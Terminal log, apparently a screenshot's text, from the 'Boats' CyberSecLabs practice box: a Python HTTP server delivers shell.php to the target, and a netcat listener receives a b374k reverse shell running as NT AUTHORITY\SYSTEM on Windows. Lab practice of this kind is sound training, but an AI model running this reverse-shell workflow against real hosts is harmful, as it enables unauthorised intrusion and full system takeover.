 livestep@kali: ~/cyberseclabs/boats
livestep@kali: ~/cyberseclabs/boats 90x42
┌──(livestep㉿kali)-[~/cyberseclabs/boats]
└─$ serverup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.31.1.14 - - [14/Mar/2021 12:06:38] "GET /shell.php HTTP/1.0" 200 -
livestep@kali: ~/cyberseclabs/boats 90x42
┌──(livestep㉿kali)-[~/cyberseclabs/boats]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.14] 49251
b374k shell : connected
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>whoami
whoami
nt authority\system
C:\Windows\Temp>